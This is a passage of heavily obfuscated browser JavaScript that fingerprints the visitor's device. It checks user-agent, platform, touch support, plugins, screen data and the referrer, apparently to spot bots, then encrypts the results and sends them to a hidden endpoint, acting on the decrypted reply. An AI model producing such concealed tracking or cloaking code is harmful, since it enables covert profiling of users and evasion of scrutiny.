(0x75bcd15-0O726746425):kwbmc=IWZoc[jx4sb.nmTob(231)](jx4sb.rprob(234))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.nkmob(235))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.fcJob(236))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.zzBob(237))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.vw3ob(238))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.nmTob(239))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.nsuqb(240))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.zHJqb(241))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):kwbmc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.rprob(242);}break;case (15658734^0O73567354):kwbmc=jx4sb[jx4sb.zHJqb(1)]();var ErSlc=jx4sb[jx4sb.nsuqb(0)]();while(ErSlc<jx4sb[jx4sb.zHJqb(1)]())switch(ErSlc){case (0x75bcd15-0O726746425):ErSlc=IWZoc[jx4sb.nmTob(231)](jx4sb.nkmob(243))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):ErSlc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.fcJob(244);}break;case (15658734^0O73567354):ErSlc=jx4sb[jx4sb.zHJqb(1)]();var gtVlc=jx4sb[jx4sb.nsuqb(0)]();while(gtVlc<jx4sb[jx4sb.zHJqb(1)]())switch(gtVlc){case (0x75bcd15-0O726746425):gtVlc=IWZoc[jx4sb.nmTob(231)](jx4sb.zzBob(245))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.vw3ob(246))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.nmTob(247))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):gtVlc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.nsuqb(248);}break;case (15658734^0O73567354):gtVlc=jx4sb[jx4sb.zHJqb(1)]();var AoMlc=jx4sb[jx4sb.nsuqb(0)]();while(AoMlc<jx4sb[jx4sb.zHJqb(1)]())switch(AoMlc){case (0x75bcd15-0O726746425):AoMlc=IWZoc[jx4sb.nmTob(231)](jx4sb.zHJqb(249))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.rprob(250))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.nkmob(251))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.fcJob(252))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.zzBob(253))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):AoMlc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.vw3ob(254);}break;case (15658734^0O73567354):AoMlc=jx4sb[jx4sb.zHJqb(1)]();var cqPlc=jx4sb[jx4sb.nsuqb(0)]();while(cqPlc<jx4sb[jx4sb.zHJqb(1)]())switch(cqPlc){case (0x75bcd15-0O726746425):cqPlc=IWZoc[jx4sb.nmTob(231)](jx4sb.nmTob(255))>=(0x75bcd15-0O726746425)||IWZoc[jx4sb.nmTob(231)](jx4sb.nsuqb(256))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):cqPlc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.zHJqb(257);}break;case (15658734^0O73567354):cqPlc=jx4sb[jx4sb.zHJqb(1)]();{gVWoc=jx4sb.rprob(258);}break;}break;}break;}break;}break;}break;}var wlGlc=((jx4sb.nkmob(259) in window)||(navigator[jx4sb.fcJob(260)]>(0x75bcd15-0O726746425))||(navigator[jx4sb.zzBob(261)]>(0x75bcd15-0O726746425)));var YmJlc=jx4sb[jx4sb.nsuqb(0)]();while(YmJlc<jx4sb[jx4sb.zHJqb(1)]())switch(YmJlc){case (0x75bcd15-0O726746425):YmJlc=wlGlc&&gVWoc!==jx4sb.rprob(242)&&gVWoc!==jx4sb.zHJqb(233)&&gVWoc!==jx4sb.fcJob(244)&&gVWoc!==jx4sb.vw3ob(254)&&gVWoc!==jx4sb.rprob(258)&&IWZoc[jx4sb.nmTob(231)](jx4sb.vw3ob(246))===-(0O57060516-0xbc614d)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):YmJlc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;}var YGwmc=jx4sb[jx4sb.nsuqb(0)]();while(YGwmc<jx4sb[jx4sb.zHJqb(1)]())switch(YGwmc){case (0x75bcd15-0O726746425):YGwmc=typeof kYcpc!==jx4sb.nsuqb(112)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):YGwmc=jx4sb[jx4sb.zHJqb(1)]();{kYcpc=kYcpc[jx4sb.zzBob(229)]();var AIzmc=jx4sb[jx4sb.nsuqb(0)]();while(AIzmc<jx4sb[jx4sb.zHJqb(1)]())switch(AIzmc){case (0x75bcd15-0O726746425):AIzmc=kYcpc[jx4sb.nmTob(231)](jx4sb.vw3ob(262))>=(0x75bcd15-0O726746425)&&gVWoc!==jx4sb.rprob(242)&&gVWoc!==jx4sb.zHJqb(233)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):AIzmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;case (15658734^0O73567354):AIzmc=jx4sb[jx4sb.zHJqb(1)]();var UDqmc=jx4sb[jx4sb.nsuqb(0)]();while(UDqmc<jx4sb[jx4sb.zHJqb(1)]())switch(UDqmc){case (0x75bcd15-0O726746425):UDqmc=kYcpc[jx4sb.nmTob(231)](jx4sb.zzBob(245))>=(0x75bcd15-0O726746425)&&gVWoc!==jx4sb.nsuqb(248)&&gVWoc!==jx4sb.fcJob(244)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):UDqmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;case (15658734^0O73567354):UDqmc=jx4sb[jx4sb.zHJqb(1)]();var wFtmc=jx4sb[jx4sb.nsuqb(0)]();while(wFtmc<jx4sb[jx4sb.zHJqb(1)]())switch(wFtmc){case (0x75bcd15-0O726746425):wFtmc=kYcpc[jx4sb.nmTob(231)](jx4sb.nmTob(263))>=(0x75bcd15-0O726746425)&&gVWoc!==jx4sb.zHJqb(257)&&gVWoc!==jx4sb.vw3ob(254)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):wFtmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;case (15658734^0O73567354):wFtmc=jx4sb[jx4sb.zHJqb(1)]();var QAkmc=jx4sb[jx4sb.nsuqb(0)]();while(QAkmc<jx4sb[jx4sb.zHJqb(1)]())switch(QAkmc){case (0x75bcd15-0O726746425):QAkmc=(kYcpc[jx4sb.nmTob(231)](jx4sb.vw3ob(262))===-(0O57060516-0xbc614d)&&kYcpc[jx4sb.nmTob(231)](jx4sb.zzBob(245))===-(0O57060516-0xbc614d)&&kYcpc[jx4sb.nmTob(231)](jx4sb.nmTob(263))===-(0O57060516-0xbc614d))!==(gVWoc===jx4sb.rprob(258))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):QAkmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;}break;}break;}break;}}break;}var sCnmc=jx4sb[jx4sb.nsuqb(0)]();while(sCnmc<jx4sb[jx4sb.zHJqb(1)]())switch(sCnmc){case (0x75bcd15-0O726746425):sCnmc=ETToc[jx4sb.nmTob(231)](jx4sb.vw3ob(262))>=(0x75bcd15-0O726746425)&&gVWoc!==jx4sb.rprob(242)&&gVWoc!==jx4sb.zHJqb(233)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):sCnmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;case (15658734^0O73567354):sCnmc=jx4sb[jx4sb.zHJqb(1)]();var Mxemc=jx4sb[jx4sb.nsuqb(0)]();while(Mxemc<jx4sb[jx4sb.zHJqb(1)]())switch(Mxemc){case (0x75bcd15-0O726746425):Mxemc=(ETToc[jx4sb.nmTob(231)](jx4sb.zzBob(245))>=(0x75bcd15-0O726746425)||ETToc[jx4sb.nmTob(231)](jx4sb.nkmob(243))>=(0x75bcd15-0O726746425)||ETToc[jx4sb.nmTob(231)](jx4sb.nsuqb(264))>=(0x75bcd15-0O726746425))&&gVWoc!==jx4sb.nsuqb(248)&&gVWoc!==jx4sb.fcJob(244)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):Mxemc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;case (15658734^0O73567354):Mxemc=jx4sb[jx4sb.zHJqb(1)]();var ozhmc=jx4sb[jx4sb.nsuqb(0)]();while(ozhmc<jx4sb[jx4sb.zHJqb(1)]())switch(ozhmc){case (0x75bcd15-0O726746425):ozhmc=(ETToc[jx4sb.nmTob(231)](jx4sb.nmTob(263))>=(0x75bcd15-0O726746425)||ETToc[jx4sb.nmTob(231)](jx4sb.rprob(250))>=(0x75bcd15-0O726746425)||ETToc[jx4sb.nmTob(231)](jx4sb.nkmob(251))>=(0x75bcd15-0O726746425)||ETToc[jx4sb.nmTob(231)](jx4sb.zHJqb(249))>=(0x75bcd15-0O726746425))&&gVWoc!==jx4sb.zHJqb(257)&&gVWoc!==jx4sb.vw3ob(254)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):ozhmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;case (15658734^0O73567354):ozhmc=jx4sb[jx4sb.zHJqb(1)]();var oTUmc=jx4sb[jx4sb.nsuqb(0)]();while(oTUmc<jx4sb[jx4sb.zHJqb(1)]())switch(oTUmc){case (0x75bcd15-0O726746425):oTUmc=ETToc[jx4sb.nmTob(231)](jx4sb.zHJqb(265))>=(0x75bcd15-0O726746425)&&gVWoc===jx4sb.zHJqb(233)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):oTUmc=jx4sb[jx4sb.zHJqb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):oTUmc=jx4sb[jx4sb.zHJqb(1)]();var QUXmc=jx4sb[jx4sb.nsuqb(0)]();while(QUXmc<jx4sb[jx4sb.zHJqb(1)]())switch(QUXmc){case (0x75bcd15-0O726746425):QUXmc=ETToc[jx4sb.nmTob(231)](jx4sb.nsuqb(264))>=(0x75bcd15-0O726746425)&&IWZoc[jx4sb.nmTob(231)](jx4sb.rprob(266))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):QUXmc=jx4sb[jx4sb.zHJqb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):QUXmc=jx4sb[jx4sb.zHJqb(1)]();{var kQOmc=ETToc[jx4sb.nmTob(231)](jx4sb.vw3ob(262))<(0x75bcd15-0O726746425)&&ETToc[jx4sb.nmTob(231)](jx4sb.zzBob(245))<(0x75bcd15-0O726746425)&&ETToc[jx4sb.nmTob(231)](jx4sb.nmTob(263))<(0x75bcd15-0O726746425)&&ETToc[jx4sb.nmTob(231)](jx4sb.zHJqb(249))<(0x75bcd15-0O726746425)&&ETToc[jx4sb.nmTob(231)](jx4sb.rprob(250))<(0x75bcd15-0O726746425)&&ETToc[jx4sb.nmTob(231)](jx4sb.nkmob(251))<(0x75bcd15-0O726746425);var MRRmc=jx4sb[jx4sb.nsuqb(0)]();while(MRRmc<jx4sb[jx4sb.zHJqb(1)]())switch(MRRmc){case (0x75bcd15-0O726746425):MRRmc=kQOmc!==(gVWoc===jx4sb.rprob(258))?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):MRRmc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;}}break;}break;}break;}break;}break;}return typeof navigator[jx4sb.nkmob(267)]===jx4sb.nsuqb(112)&&gVWoc!==jx4sb.rprob(242)&&gVWoc!==jx4sb.zHJqb(233)},[jx4sb.fcJob(268)]:function(){var gNImc=navigator[jx4sb.fcJob(196)][jx4sb.zzBob(229)]();var IOLmc=navigator[jx4sb.zzBob(269)];var cKCmc;var ELFmc=jx4sb[jx4sb.nsuqb(0)]();while(ELFmc<jx4sb[jx4sb.zHJqb(1)]())switch(ELFmc){case (0x75bcd15-0O726746425):ELFmc=gNImc[jx4sb.nmTob(231)](jx4sb.vw3ob(270))>=(0x75bcd15-0O726746425)||gNImc[jx4sb.nmTob(231)](jx4sb.nmTob(271))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):ELFmc=jx4sb[jx4sb.zHJqb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ELFmc=jx4sb[jx4sb.zHJqb(1)]();var Eftnc=jx4sb[jx4sb.nsuqb(0)]();while(Eftnc<jx4sb[jx4sb.zHJqb(1)]())switch(Eftnc){case (0x75bcd15-0O726746425):Eftnc=gNImc[jx4sb.nmTob(231)](jx4sb.rprob(266))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):Eftnc=jx4sb[jx4sb.zHJqb(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):Eftnc=jx4sb[jx4sb.zHJqb(1)]();var ghwnc=jx4sb[jx4sb.nsuqb(0)]();while(ghwnc<jx4sb[jx4sb.zHJqb(1)]())switch(ghwnc){case (0x75bcd15-0O726746425):ghwnc=gNImc[jx4sb.nmTob(231)](jx4sb.nsuqb(272))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):ghwnc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.zHJqb(273)}break;case (15658734^0O73567354):ghwnc=jx4sb[jx4sb.zHJqb(1)]();var Acnnc=jx4sb[jx4sb.nsuqb(0)]();while(Acnnc<jx4sb[jx4sb.zHJqb(1)]())switch(Acnnc){case (0x75bcd15-0O726746425):Acnnc=gNImc[jx4sb.nmTob(231)](jx4sb.rprob(274))>=(0x75bcd15-0O726746425)||gNImc[jx4sb.nmTob(231)](jx4sb.nkmob(275))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):Acnnc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.fcJob(276);}break;case (15658734^0O73567354):Acnnc=jx4sb[jx4sb.zHJqb(1)]();var ceqnc=jx4sb[jx4sb.nsuqb(0)]();while(ceqnc<jx4sb[jx4sb.zHJqb(1)]())switch(ceqnc){case (0x75bcd15-0O726746425):ceqnc=gNImc[jx4sb.nmTob(231)](jx4sb.zzBob(277))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):ceqnc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.vw3ob(278);}break;case (15658734^0O73567354):ceqnc=jx4sb[jx4sb.zHJqb(1)]();var wZgnc=jx4sb[jx4sb.nsuqb(0)]();while(wZgnc<jx4sb[jx4sb.zHJqb(1)]())switch(wZgnc){case (0x75bcd15-0O726746425):wZgnc=gNImc[jx4sb.nmTob(231)](jx4sb.nmTob(279))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):wZgnc=jx4sb[jx4sb.zHJqb(1)]();{var Yaknc=jx4sb[jx4sb.nsuqb(0)]();while(Yaknc<jx4sb[jx4sb.zHJqb(1)]())switch(Yaknc){case (0x75bcd15-0O726746425):Yaknc=gNImc[jx4sb.nmTob(231)](jx4sb.nsuqb(280))>=(0x75bcd15-0O726746425)||gNImc[jx4sb.nmTob(231)](jx4sb.zHJqb(281))>=(0x75bcd15-0O726746425)||gNImc[jx4sb.nmTob(231)](jx4sb.rprob(282))>=(0x75bcd15-0O726746425)||gNImc[jx4sb.nmTob(231)](jx4sb.nkmob(283))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):Yaknc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.fcJob(284);}break;case (15658734^0O73567354):Yaknc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.zzBob(285)}break;}}break;case (15658734^0O73567354):wZgnc=jx4sb[jx4sb.zHJqb(1)]();var sWanc=jx4sb[jx4sb.nsuqb(0)]();while(sWanc<jx4sb[jx4sb.zHJqb(1)]())switch(sWanc){case (0x75bcd15-0O726746425):sWanc=gNImc[jx4sb.nmTob(231)](jx4sb.vw3ob(286))>=(0x75bcd15-0O726746425)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):sWanc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.nmTob(287);}break;case (15658734^0O73567354):sWanc=jx4sb[jx4sb.zHJqb(1)]();{cKCmc=jx4sb.rprob(258);}break;}break;}break;}break;}break;}break;}break;}var UXdnc=jx4sb[jx4sb.nsuqb(0)]();while(UXdnc<jx4sb[jx4sb.zHJqb(1)]())switch(UXdnc){case (0x75bcd15-0O726746425):UXdnc=(cKCmc===jx4sb.vw3ob(278)||cKCmc===jx4sb.zzBob(285)||cKCmc===jx4sb.fcJob(276))&&IOLmc!==jx4sb.nsuqb(288)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):UXdnc=jx4sb[jx4sb.zHJqb(1)]();{return !![];}break;}return (NaN===NaN);},[jx4sb.nkmob(267)]:function(){let wxfkc=[];var Yyikc=jx4sb[jx4sb.nsuqb(0)]();{let suZjc;while(Yyikc<jx4sb[jx4sb.zHJqb(1)]()){switch(Yyikc){case (0x75bcd15-0O726746425):Yyikc=jx4sb[jx4sb.rprob(2)]();suZjc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yyikc=suZjc<navigator[jx4sb.nkmob(267)][jx4sb.nkmob(3)]?jx4sb[jx4sb.fcJob(4)]():jx4sb[jx4sb.zHJqb(1)]();break;case (15658734^0O73567354):Yyikc=jx4sb[jx4sb.zzBob(5)]();{wxfkc[jx4sb.nmTob(127)](navigator[jx4sb.nkmob(267)][suZjc]);}break;case (0O334664274-0x37368B9):Yyikc=jx4sb[jx4sb.rprob(2)]();++suZjc;break;}}}return JSON[jx4sb.fcJob(148)](wxfkc[jx4sb.zzBob(189)](Uvckc=>[Uvckc[jx4sb.zHJqb(289)],Uvckc[jx4sb.rprob(290)]]));},[jx4sb.nkmob(291)]:function(){var orTjc=(0x75bcd15-0O726746425);var QsWjc;var koNjc=jx4sb[jx4sb.nsuqb(0)]();while(koNjc<jx4sb[jx4sb.zHJqb(1)]())switch(koNjc){case (0x75bcd15-0O726746425):koNjc=typeof navigator[jx4sb.fcJob(260)]!==jx4sb.nsuqb(112)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.fcJob(4)]();break;case (0O57060516-0xbc614d):koNjc=jx4sb[jx4sb.zHJqb(1)]();{orTjc=navigator[jx4sb.fcJob(260)];}break;case (15658734^0O73567354):koNjc=jx4sb[jx4sb.zHJqb(1)]();var MpQjc=jx4sb[jx4sb.nsuqb(0)]();while(MpQjc<jx4sb[jx4sb.zHJqb(1)]())switch(MpQjc){case (0x75bcd15-0O726746425):MpQjc=typeof navigator[jx4sb.zzBob(261)]!==jx4sb.nsuqb(112)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):MpQjc=jx4sb[jx4sb.zHJqb(1)]();{orTjc=navigator[jx4sb.zzBob(261)];}break;}break;}try{document[jx4sb.fcJob(292)](jx4sb.zzBob(293));QsWjc=!![];}catch(MJDkc){QsWjc=(NaN===NaN);}var oLGkc=jx4sb.nkmob(259) in window;return JSON[jx4sb.fcJob(148)]([orTjc,QsWjc,oLGkc]);},[jx4sb.vw3ob(294)]:function(){return document[jx4sb.vw3ob(294)]&&new URL(document[jx4sb.vw3ob(294)])[jx4sb.nmTob(295)];},[jx4sb.nsuqb(296)]:function(){return JSON[jx4sb.fcJob(148)](window[jx4sb.nsuqb(296)]);},[jx4sb.zHJqb(297)]:function(){return window[jx4sb.nsuqb(296)][jx4sb.rprob(298)];},[jx4sb.nkmob(299)]:function(){return window[jx4sb.nsuqb(296)][jx4sb.fcJob(300)];}};let IGxkc={};for(const kIAkc in oHvoc){try{IGxkc[kIAkc]=await oHvoc[kIAkc]();}catch(EDrkc){IGxkc[kIAkc]=jx4sb.rprob(130);}}const gFukc=nacl[jx4sb.zHJqb(89)][jx4sb.vw3ob(94)]();const AAlkc=nacl[jx4sb.zHJqb(89)][jx4sb.rprob(90)](wtUnc,gFukc[jx4sb.nsuqb(96)]);const cCokc=nacl[jx4sb.zzBob(77)](nacl[jx4sb.zHJqb(89)][jx4sb.zHJqb(81)]);const cWblc=nacl[jx4sb.nmTob(119)][jx4sb.rprob(122)](JSON[jx4sb.fcJob(148)]({[jx4sb.zzBob(301)]:IGxkc}));const EXelc=nacl[jx4sb.zHJqb(89)][jx4sb.zzBob(93)](cWblc,cCokc,AAlkc);const YSVkc=new Uint8Array(cCokc[jx4sb.nkmob(3)]+EXelc[jx4sb.nkmob(3)]);YSVkc[jx4sb.vw3ob(302)](cCokc);YSVkc[jx4sb.vw3ob(302)](EXelc,cCokc[jx4sb.nkmob(3)]);const AUYkc=nacl[jx4sb.nmTob(119)][jx4sb.fcJob(132)](YSVkc);const UPPkc=nacl[jx4sb.nmTob(119)][jx4sb.fcJob(132)](gFukc[jx4sb.nmTob(95)]);const wRSkc=await fetch(jx4sb.nmTob(303),{[jx4sb.zHJqb(145)]:jx4sb.rprob(146),[jx4sb.zzBob(149)]:{[jx4sb.vw3ob(150)]:jx4sb.nmTob(151)},[jx4sb.nkmob(147)]:JSON[jx4sb.fcJob(148)]({[jx4sb.nsuqb(304)]:AUYkc,[jx4sb.zHJqb(305)]:UPPkc})});const QMJkc=(sOMkc,siAlc)=>{const UjDlc=nacl[jx4sb.nmTob(119)][jx4sb.nmTob(135)](sOMkc);const ofulc=UjDlc[jx4sb.nsuqb(136)]((0x75bcd15-0O726746425),nacl[jx4sb.zHJqb(89)][jx4sb.zHJqb(81)]);const Qgxlc=UjDlc[jx4sb.nsuqb(136)](nacl[jx4sb.zHJqb(89)][jx4sb.zHJqb(81)],sOMkc[jx4sb.nkmob(3)]);const kcolc=nacl[jx4sb.zHJqb(89)][jx4sb.nmTob(79)][jx4sb.zzBob(93)](Qgxlc,ofulc,siAlc);var Mdrlc=jx4sb[jx4sb.nsuqb(0)]();while(Mdrlc<jx4sb[jx4sb.zHJqb(1)]())switch(Mdrlc){case (0x75bcd15-0O726746425):Mdrlc=!kcolc?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):Mdrlc=jx4sb[jx4sb.zHJqb(1)]();{return jx4sb.rprob(306);}break;}const gZhlc=nacl[jx4sb.nmTob(119)][jx4sb.vw3ob(126)](kcolc);const {[jx4sb.nkmob(307)]:Iallc}=JSON[jx4sb.fcJob(308)](gZhlc);return Iallc;};const kAmic=await wRSkc[jx4sb.vw3ob(166)]();const MBpic=QMJkc(kAmic,AAlkc);var gxgic=jx4sb[jx4sb.nsuqb(0)]();while(gxgic<jx4sb[jx4sb.zHJqb(1)]())switch(gxgic){case (0x75bcd15-0O726746425):gxgic=MBpic===jx4sb.nkmob(163)?jx4sb[jx4sb.rprob(2)]():jx4sb[jx4sb.zHJqb(1)]();break;case (0O57060516-0xbc614d):gxgic=jx4sb[jx4sb.zHJqb(1)]();{QoLnc();cydoc(MBpic);}break;}}MFsoc();